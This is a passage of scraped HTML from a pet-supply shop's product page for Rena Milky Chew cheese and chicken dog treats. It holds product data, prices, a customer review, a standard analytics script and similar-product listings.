up&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces&quot;,&quot;link_rewrite&quot;:&quot;rena-milky-chew-cheese-chicken-sticks-style-10-pieces&quot;,&quot;name&quot;:&quot;Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces&quot;,&quot;description&quot;:&quot;&lt;p dir=\&quot;ltr\&quot;&gt;&lt;strong&gt;Features&lt;\/strong&gt; -&lt;\/p&gt;\n&lt;ul&gt;&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Satisfies the natural urge to chew&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Helps in reducing plaque and tartar&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Made of high-quality\u00a0products and ingredients&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Tastes delicious&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Natural and Highly digestible&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Strengthen bones&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Balanced nutrition&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Fresh breath&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Complementary feed for dogs&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li dir=\&quot;ltr\&quot;&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;Offer as a treat&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color:#d0121a;font-family:karla, sans-serif;font-size:14px;font-weight:bold;background-color:#ffffff;\&quot;&gt;&lt;img src=\&quot;https:\/\/www.marshallspetzone.com\/img\/cms\/TREATS03112022.jpg\&quot; alt=\&quot;\&quot; width=\&quot;1003\&quot; height=\&quot;200\&quot; \/&gt;If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786&lt;\/span&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;&lt;strong&gt;Type&lt;\/strong&gt; - Treats&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;&lt;strong&gt;Quantity&lt;\/strong&gt; - 10 pieces&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot;&gt;&lt;strong&gt;Flavor&lt;\/strong&gt; - Cheese &amp;amp; Chicken&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1199,&quot;id_product&quot;:1199,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:20878,&quot;quantity_wanted&quot;:2,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;good&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star-o iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;My pom loves to eat very much&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;Vivek&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/11\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;4&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;Dog&quot;,&quot;category_name&quot;:&quot;Dog&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/Dog\/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:260.59322,&quot;price_without_reduction&quot;:375,&quot;reduction&quot;:67.5,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;22972&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1199&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.180000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:8,&quot;quantity_all_versions&quot;:28,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Styles&quot;,&quot;value&quot;:&quot;Soft Chewy Treats&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;8&quot;:{&quot;id_attribute&quot;:&quot;77&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;2&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-cart_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-home_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-medium_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;35430&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-cart_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-home_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-medium_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35431-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;35431&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-cart_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-home_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-medium_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-small_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-large_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/35430-thickbox_default\/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;35430&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-18%&quot;,&quot;discount_percentage_absolute&quot;:&quot;18%&quot;,&quot;discount_amount&quot;:&quot;\u20b967.50&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b967.50&quot;,&quot;price_amount&quot;:307.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Styles</dt>
                    <dd class="value">Soft Chewy Treats</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="RENA">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/18-rena">
                    <img src="https://www.marshallspetzone.com/img/m/18.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>good</strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >My pom loves to eat very much</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">Vivek</span></span>

                    on <span itemprops="datePublished"> 04/11/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">4</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="3731ffc3bffebd7123b3dca7-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"1199-20878","name":"rena-milky-chew-cheese-chicken-sticks-style-10-pieces","category":"dog","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2FDog%2F1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html","price":"\u20b9307.50"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3338"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/rope-toys/3338-petsport-giant-five-knot-cotton-rope-6-feet-long.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/5533-home_default/petsport-giant-five-knot-cotton-rope-6-feet-long.jpg"
                                                                            alt="Petsport Giant Five Knot Cotton Rope, 6 feet long"
                        data-full-size-image-url="https://www.marshallspetzone.com/5533-thickbox_default/petsport-giant-five-knot-cotton-rope-6-feet-long.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3338" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Rope Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/rope-toys/3338-petsport-giant-five-knot-cotton-rope-6-feet-long.html">Petsport Giant Five Knot Cotton Rope, 6 feet long</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETSPORT</div>    

    
                    <div class="product-reference text-muted">80308</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rohit</strong>
                                    <meta itemprop="datePublished" content="2020-04-11 16:14:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Five Stars</h4>
                                <p itemprop="reviewBody">It keeps her entertained for hours</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1356">₹1,356.00</span>
                                    
                    <span class="regular-price text-muted">₹1,695.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/rope-toys/3338-petsport-giant-five-knot-cotton-rope-6-feet-long.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8915"
                data-id-product-attribute="25096"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/34785-home_default/heavy-duty-and-durable-winter-jackets.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/34785-thickbox_default/heavy-duty-and-durable-winter-jackets.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/34786-home_default/heavy-duty-and-durable-winter-jackets.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-26%
                                                    <span class="flag-discount-value"> /
                                                            -26%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8915" data-id-product-attribute="25096"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12">Heavy Duty And Durable Winter Jacket ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="888">₹888.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For example if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9462"
                data-id-product-attribute="25490"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/ropes-leashes/9462-25490-pawzone-red-training-leash-with-zink-hook.html#/910-size-1_2_inch" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35696-home_default/pawzone-red-training-leash-with-zink-hook.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35696-thickbox_default/pawzone-red-training-leash-with-zink-hook.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35697-home_default/pawzone-red-training-leash-with-zink-hook.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
